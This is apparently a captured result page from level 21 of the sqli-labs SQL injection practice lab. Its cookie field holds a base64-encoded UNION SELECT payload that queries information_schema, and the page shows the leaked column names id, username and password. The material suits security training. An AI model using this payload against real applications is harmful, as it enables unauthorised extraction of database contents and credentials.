 SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
YOUR IP ADDRESS IS : 192.168.150.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
LWFkbWluIiAgVU5JT04gU0VMRUNUIDEsMixncm91cF9jb25jYXQoY29sdW1uX25hbWUpIEZST00gaW5mb3JtYXRpb25fc2Nc
and expires: Tue 26 Nov 2019 - 14:56:41
Your Login name:2
Your Password:id,username,password
Your ID:1
Delete Your Cookie!